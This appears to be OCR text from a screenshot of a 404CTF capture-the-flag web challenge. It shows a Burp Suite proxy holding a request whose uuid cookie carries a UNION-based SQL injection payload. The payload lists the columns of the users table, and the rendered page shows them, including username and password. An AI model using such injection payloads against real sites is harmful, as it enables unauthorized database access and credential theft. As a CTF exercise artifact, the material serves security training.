 https://la-vie-francaise.challenges.404ctf.fr/account
burp
3
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
LA VIE FRANÇAISE
VOTRE COMPTE
Espace personnel
Bienvenue
id,username,password,uuid,description,status,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS !
Cette page est en pleine rénovation. Elle sera bien plus belle dans peu de temps !
2
la-vie-francaise.challenges.404ctf.fr
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn JSON Web Tokens
Intercept HTTP history WebSockets history Proxy settings
Request to https://la-vie-francaise.challenges.404ctf.fr:443 [37.59.19.84]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n
1 GET /account HTTP/2
2 Host: la-vie-francaise.challenges.404ctf.fr
3 Cookie: uuid=' UNION SELECT group_concat(column_name),2,3 from
information_schema.columns where table_name='users'#
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://la-vie-francaise.challenges.404ctf.fr/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17